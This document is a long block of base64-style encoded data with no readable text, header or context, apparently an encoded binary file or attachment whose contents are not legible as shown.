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
